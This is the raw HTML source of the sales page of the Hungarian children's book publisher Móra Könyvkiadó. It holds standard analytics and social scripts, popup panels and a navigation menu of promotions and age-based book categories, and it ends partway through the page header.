

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mora.hu/akcio
body_size: 19684
content:


<!DOCTYPE html>
<html lang="hu" xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#">
    <head><title>
	Móra Könyvkiadó
</title><meta charset="utf-8" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:title" content="Móra Könyvkiadó" />
<meta property="og:url" content="https://mora.hu/akcio" />
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Móra Könyvkiadó" />
<meta property="fb:app_id" content="169400923464610"/>
<meta property="og:image" content="https://mora.hu/content/2018/10/Application/mora_logo_szines_fekvo.jpg" />
<meta property="og:description" content="Webáruházunkban teljes kínálatunkkal, kedvezményekkel, törzsvásárlói programmal várjuk egyéni és intézményi vásárlóinkat." />
<meta name="description" content="Webáruházunkban teljes kínálatunkkal, kedvezményekkel, törzsvásárlói programmal várjuk egyéni és intézményi vásárlóinkat." />
<meta name="viewport" content="width=device-width, initial-scale=1, minimal-ui" />
<meta name="dc.language" content="hu" />
<meta name="dc.source" content="https://mora.hu/akcio" />
<meta name="dc.title" content="Móra Könyvkiadó" />
<meta name="dc.subject" content="Móra Könyvkiadó" />
<meta name="dc.description" content="Webáruházunkban teljes kínálatunkkal, kedvezményekkel, törzsvásárlói programmal várjuk egyéni és intézményi vásárlóinkat." />
<meta name="dc.format" content="text/html" />
<meta name="dc.type" content="Text" />
<link rel='icon' type='image/x-icon' href='https://mora.hu/favicon.ico'>
<link rel='apple-touch-icon' href='https://mora.hu/apple-touch-icon.png'>
<link href='/content/RBSlider2/RBSlider2-2.8.9.css' rel='preload' as='style' />
<link href='/Content/rb-4.5.3.css' rel='preload' as='style' />
<link href='/Content/rb-controls-2.5.2.css' rel='preload' as='style' />
<link href='/Content/rb-section-1.5.6.css' rel='preload' as='style' />
<link href='/Content/rb-shop-3.0.1.css' rel='preload' as='style' />
<link href='/Content/Site-4.2.2-1.css' rel='preload' as='style' />
<noscript>
Nincs engedélyezve a javascript.
</noscript>
<script src='/Scripts/jquery-3.6.0.min.js'></script>
<script src='/Scripts/encoder.js'></script>
<script src='/Scripts/rb-4.2.6.js'></script>
<script src='/Scripts/rb-controls-1.8.5.js'></script>

<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("consent", "default",{ "ad_storage": "denied","ad_user_data": "denied","ad_personalization": "denied","analytics_storage": "denied","functionality_storage": "denied","personalization_storage": "denied","security_storage": "granted"});</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56MFXVX');</script>
<!-- End Google Tag Manager -->



<script src='/Scripts/rb-shop-1.8.5.js'></script>
<script src='/Scripts/jquery-ui-1.13.1.min.js'></script>
<script src='/Content/entertotab/entertotab.1.0.1.js'></script>
<script src='/Content/messagebox/jquery.alerts.1.1.1.js'></script>
<script src='/Scripts/jquery.timers-1.2.js'></script>
<script src='/content/RBSlider2/RBSlider2-2.8.9.js'></script>

<script src='/content/SwipeEvent/jquery.event.move.1.3.2.js'></script>
<script src='/content/SwipeEvent/jquery.event.swipe.0.5.js'></script>

<link rel='stylesheet' href='/content/RBSidebar/rbsidebar-1.0.6.css' type='text/css' media='screen' />

<link rel='stylesheet' type='text/css' href='/content/Msg/jquery.msg.css' />
<script src='/content/Msg/jquery.center.min.js'></script>
<script src='/content/Msg/jquery.msg.min.1.0.8.js'></script>

<script type='text/javascript'>
function RBAjaxLoadDivInit() {
}
function RBConfirmFuncUser(confirm, functionYes, functionNo) {
RBConfirmFunc("Figyelem", confirm, "Rendben", "Mégsem",functionYes,"",functionNo);
}
</script>
<script type='text/javascript'>
$(document).ready(function () {
RBMediaState_Resize([{'azon':'Mobile', 'width':568 }, {'azon':'Tablet', 'width':1140 }, {'azon':'Desktop', 'width':0 }])
});
</script>

<script async src="https://t.nunami.ai/nunami_recovery.min.js"></script>

<link href='/Content/messagebox/jquery.alerts.css' rel='stylesheet' type='text/css' />
<link href='/Content/jQueryUICss/ui-lightness/jquery-ui-1.7.2.custom.css' rel='stylesheet' type='text/css' />
<link rel='stylesheet' href='/content/RBSlider2/RBSlider2-2.8.9.css' type='text/css' />

<link href='/Content/rb-4.5.3.css' rel='stylesheet' type='text/css' />
<link href='/Content/rb-controls-2.5.2.css' rel='stylesheet' type='text/css' />

<link href='/Content/rb-section-1.5.6.css' rel='stylesheet' type='text/css' />
<link href='/Content/rb-shop-3.0.1.css' rel='stylesheet' type='text/css' />
<link href='/Content/Site-4.2.2-1.css' rel='stylesheet' type='text/css' />
</head>
    <body class='body_root body_Home body_Home_Action body_others body_guest body_isdesktop'>
        <div id='fb-root'></div>
<script type='text/javascript'>
window.fbAsyncInit = function() {
FB.init({
appId  : '169400923464610',
status : true,
cookie : true,
xfbml  : true,
oauth : true
});
};
</script>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = '//connect.facebook.net/hu_HU/all.js#xfbml=1&appId=169400923464610';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>

<script src='https://www.youtube.com/iframe_api'></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56MFXVX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id='rb_dialog'>
</div>
<div  class='popup_panel_container'>
<div id='rb-overlay' class='rb-overlay divonclick' style='display: none'  onclick='javascript: RBBodyOverlayClick()'>
</div>
<div id='rb-spec1overlay' class='rb-overlay rb-specoverlay divonclick' style='display: none'  onclick='javascript: RBSpecBodyOverlayClick("1")'>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('.rb-overlay').on('touchmove', function(e){ 
if (e.preventDefault)
e.preventDefault();
RBStopEvent(e);
});
});
</script>

<div id='rb-loading-overlay'  style='display: none'>
<div  class='rb-loading-overlay-msg'>
</div>
</div>

<div  class='main_rbinfo_panel'>
<div id='popup-rbinfo_panel' class='popup-rbinfo_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-rbinfo_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-rbinfo_panel_body' class='popup-rbinfo_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_rbimage_panel'>
<div id='popup-rbimage_panel' class='popup-rbimage_panel popup_panel rb-popuppanel-disabled divonclick'   onclick='javascript: RBBodyOverlayClick();'>
<div  class='popup_panel_wrapper'>
<div  class='popup-rbimage_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-rbimage_panel_body' class='popup-rbimage_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_login_panel'>
<div id='popup-login_panel' class='popup-login_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-login_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-login_panel_body' class='popup-login_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_register_panel'>
<div id='popup-register_panel' class='popup-register_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-register_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-register_panel_body' class='popup-register_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_search_panel'>
<div id='popup-search_panel' class='popup-search_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-search_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-search_panel_body' class='popup-search_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_input_panel'>
<div id='popup-input-popup_panel' class='popup-input-popup_panel popup_panel input_popupinput_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-input-popup_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-input-popup_panel_body' class='popup-input-popup_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_detail_panel'>
<div id='popup-detail_panel' class='popup-detail_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-detail_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-detail_panel_body' class='popup-detail_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_videogallery_panel'>
<div id='popup-videogallery_panel' class='popup-videogallery_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-videogallery_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-videogallery_panel_body' class='popup-videogallery_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_crop_panel'>
<div id='popup-rb_crop_panel' class='popup-rb_crop_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-rb_crop_panel_closebutton popup_panel_closebutton divonclick'   onclick='RBSpecBodyOverlayClick("1"); return false;'>
</div>
<div id='popup-rb_crop_panel_body' class='popup-rb_crop_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_extra_panel'>
<div id='popup-extra_panel' class='popup-extra_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-extra_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-extra_panel_body' class='popup-extra_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_extranew_panel'>
<div id='popup-extranew_panel' class='popup-extranew_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div id='popup-extranew_panel_body' class='popup-extranew_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div id='popupdata-panel' class='popupdata-panel specpopup_panel rb-popuppanel-disabled'>
</div>

<div  class='mini_menu_category_panel'>
<div id='popup-productcategories_full_panel' class='popup-productcategories_full_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-productcategories_full_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-productcategories_full_panel_body' class='popup-productcategories_full_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='popup_basket_panel'>
<div id='popup-popupbasket_full_panel' class='popup-popupbasket_full_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-popupbasket_full_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-popupbasket_full_panel_body' class='popup-popupbasket_full_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>


</div>

<div  class='popuploginbutton_hidden' style='display: none'>
<div  class='popup_full popup-login_full'>
<div  class='popup_buttons'>
<div  class='popup-login_button popup-login_button_on popup_button popup_button_on divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-login_panel","rb-popuppanel-disabled"); RBAddClass(".popup-login_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("/Account/LogOnInfo","popup-login_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-login_button_off", "rb-overlay-click"); SetVisible(".popup_button_on"); SetDisable(".popup_button_off"); SetVisible(".popup-login_full .popup-login_button_off"); SetDisable(".popup-login_full .popup-login_button_on");  return false;' title='Bejelentkezés'>
</div>
<div  class='popup-login_button popup-login_button_off popup_button popup_button_off divonclick' style='display: none'  onclick='javascript: RBBodyOverlayOff();  return false;' title='Bejelentkezés'>
</div>
</div>
</div>

</div>
<div  class='popupregisterbutton_hidden' style='display: none'>
<div  class='popup_full popup-register_full'>
<div  class='popup_buttons'>
<div  class='popup-register_button popup-register_button_on popup_button popup_button_on divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-register_panel","rb-popuppanel-disabled"); RBAddClass(".popup-register_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("/Account/ChildRegister","popup-register_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-register_button_off", "rb-overlay-click"); SetVisible(".popup_button_on"); SetDisable(".popup_button_off"); SetVisible(".popup-register_full .popup-register_button_off"); SetDisable(".popup-register_full .popup-register_button_on");  return false;' title='Regisztrálás'>
</div>
<div  class='popup-register_button popup-register_button_off popup_button popup_button_off divonclick' style='display: none'  onclick='javascript: RBBodyOverlayOff();  return false;' title='Regisztrálás'>
</div>
</div>
</div>

</div>
<div  class='rb-scrolltop divonclick'   onclick='RBScrollToId("container")'>
</div>

<script src='/content/RBParallax/RBParallax-1.0.9.js'></script>

<script type='text/javascript'>
var PrgParallaxController;
$(document).ready(function () {
// init controller
PrgParallaxController = new RBParallaxController()
PrgParallaxController.AddTopClassItem('', 'body', RBGetWindowsHeight(), 'rb-scrolltop-show');
});
</script>

<div  class='rb_shop_additempopup-full disableitem'>
</div>


        <script>
            $(document).ready(function ($) {
                PrgParallaxController.AddTopClassItem("", "#container", "50", "rb-top100");
            });
	    </script>
        <div id="container">
            
            
              <div id="rbsidebar-menupanel" class="rbsidebar_panel rbsidebar_panel_disabled">
                <div class="menu menu_sidebar">
                  <div class="menu_items">
                    <div  class='main_menu_login'>
<div  class='popup_full popup-login_full'>
<div  class='popup_buttons'>
<div  class='popup-login_link popup-login_button_on popup_link popup_button_on divonclick'   onclick='RBOnClick(".popuploginbutton_hidden .popup-login_button_on");' title='Bejelentkezés'>
<div  class='popup_button_title'>
Bejelentkezés
</div>
</div>
</div>
</div>

</div>
<div  class='main_menu_search'>
<div  class='popup_full popup-search_full'>
<div  class='popup_buttons'>
<div  class='popup-search_link popup-search_button_on popup_link popup_button_on divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-search_panel","rb-popuppanel-disabled"); RBAddClass(".popup-search_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("/Menu/PopUpSearch","popup-search_panel_body", "","#search",""); RBBodyOverlayOn(); RBAddClass(".popup-search_button_off", "rb-overlay-click"); SetVisible(".popup_button_on"); SetDisable(".popup_button_off"); SetVisible(".popup-search_full .popup-search_button_off"); SetDisable(".popup-search_full .popup-search_button_on");  return false;' title='Keresés'>
<div  class='popup_button_title'>
Keresés
</div>
</div>
<div  class='popup-search_link popup-search_button_off popup_link popup_button_off divonclick' style='display: none'  onclick='javascript: RBBodyOverlayOff();  return false;' title='Keresés'>
<div  class='popup_button_title'>
Keresés
</div>
</div>
</div>
</div>

</div>
<div  class='menu_divitem main_menu_top'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/" title='Főoldal' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Főoldal
</div>
</div>
</a>
</div>
</div>

<div  class='main_menu_top'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/ujdonsagaink" title='Újdonságok' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Újdonságok
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem action_menu'>
<div class='menu_selecteditem rbmenuh2'>
<a href="https://mora.hu/akcio" title='AKCIÓK' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
AKCIÓK
</div>
</div>
</a>
</div>
</div>

<div  class='menu_submenumainclass menu_submenumainclass_action_menu'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvlista/konyvkaland_2026" title='Könyvkaland 2026' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Könyvkaland 2026
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvlista/baba_akcio_2026" title='Babakönyvek akció' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Babakönyvek akció
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvlista/olvasokaland_2026" title='Olvasókaland 2026' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Olvasókaland 2026
</div>
</div>
</a>
</div>
</div>

</div>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek" title='Könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/0-3" title='0+' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
0+
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/3" title='3+' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
3+
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/6" title='6+' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
6+
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/9" title='9+' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
9+
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/12" title='12+' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
12+
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/15" title='15+' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
15+
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/18" title='18+' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
18+
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/mora-fun" title='MóraFUN' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
MóraFUN
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/sorozatok" title='Sorozatok/Életművek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Sorozatok/Életművek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/mesehosok" title='Mesehősök' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Mesehősök
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/mora-music-252" title='MóraMusic' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
MóraMusic
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/alkotoink" title='Alkotóink' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Alkotóink
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/jatek" title='Játék' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Játék
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/mora-edu" title='MóraEDU' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
MóraEDU
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/idegen-nyelvu-kiadvanyok-27" title='Idegen nyelvű kiadványok ' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Idegen nyelvű kiadványok 
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/LUK" title='LÜK' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
LÜK
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/szuloknek-267" title='Szülőknek ' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Szülőknek 
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/kiado/trend-kiado-kft" title='Trend Kiadó' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Trend Kiadó
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/pedagogusoknak" title='Pedagógusoknak' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Pedagógusoknak
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/elorendelhetok" title='Előrendelhetők' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Előrendelhetők
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/hirek" title='Hírek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Hírek
</div>
</div>
</a>
</div>
</div>

</div>

                  </div>
                </div>
              </div>
            
            <div id="page"  class='page page_Home page_Home_Action page_others'>
                <div id="header">
                    <div id="site-name">
                      
                        <div class="baseheader_main">
                          <div class="baseheader_line1">
                            <div class="baseheader_left">
                              <div class="baseheader" onclick="window.location = '/'">
                              </div>
                              <div class="menu_items">
                                <div  class='menu_divitem'>
<div class='menu_item menu_firstitem rbmenuh2'>
<a href="mailto:mora@mora.hu" >
<div class='menu_image'>
<img class='menu_image_jpg' title='mora@mora.hu' alt='mora@mora.hu' src='/content/2022/10/Menu/icon_mail.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
mora@mora.hu
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/hir/megrendelesi-es-szallitasi-feltetelek" >
<div class='menu_image'>
<img class='menu_image_jpg' title='Fizetés és szállítás' alt='Fizetés és szállítás' src='/content/2022/10/Menu/icon_truck.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Fizetés és szállítás
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/hir/mora-mintabolt" >
<div class='menu_image'>
<img class='menu_image_jpg' title='Mintabolt' alt='Mintabolt' src='/content/2022/10/Menu/icon_store.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Mintabolt
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/foreign" >
<div class='menu_image'>
<img class='menu_image_jpg' title='Foreign Rights' alt='Foreign Rights' src='/content/2025/10/Menu/icon_globe-2.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Foreign Rights
</div>
</div>
</div>
</a>
</div>
</div>





                              </div>
                            </div>
                            <div class="baseheader_right">
                              <div class="menu_items">
                                <div  class='main_menu_social'>
<div  class='socialinfo-full'>
<div  class='socialinfo-item socialinfo-item-fb divonclick'   onclick='RBLoadPage("https://www.facebook.com/mora.rajongo","_blank" )' title='Facebook'>
</div>
<div  class='socialinfo-item socialinfo-item-instagram divonclick'   onclick='RBLoadPage("https://www.instagram.com/morakonyvkiado","_blank" )' title='Instagram'>
</div>
<div  class='socialinfo-item socialinfo-item-tiktok divonclick'   onclick='RBLoadPage("https://www.tiktok.com/@morakonyvkiado","_blank" )' title='TikTok'>
</div>
<div  class='socialinfo-item socialinfo-item-youtube divonclick'   onclick='RBLoadPage("https://www.youtube.com/user/morakonyvkiado","_blank" )' title='YouTube'>
</div>
</div>

</div>
<div  class='main_menu_loginregister'>
<div  class='main_menu_login'>
<div  class='popup_full popup-login_full'>
<div  class='popup_buttons'>
<div  class='popup-login_link popup-login_button_on popup_link popup_button_on divonclick'   onclick='RBOnClick(".popuploginbutton_hidden .popup-login_button_on");' title='Bejelentkezés'>
<div  class='popup_button_title'>
Bejelentkezés
</div>
</div>
</div>
</div>

</div>
<div  class='main_menu_register'>
<div  class='popup_full popup-register_full'>
<div  class='popup_buttons'>
<div  class='popup-register_link popup-register_button_on popup_link popup_button_on divonclick'   onclick='RBOnClick(".popupregisterbutton_hidden .popup-register_button_on");' title='Regisztrálás'>
<div  class='popup_button_title'>
Regisztrálás
</div>
</div>
</div>
</div>

</div>
</div>

                              </div>
                            </div>
                          </div>
                      <div class="baseheader_otherlines">
                        <div class="baseheader_otherlines_image">
                          <div class="baseheader_left-mainlogo" onclick="window.location = '/'">
                          </div>
                        </div>
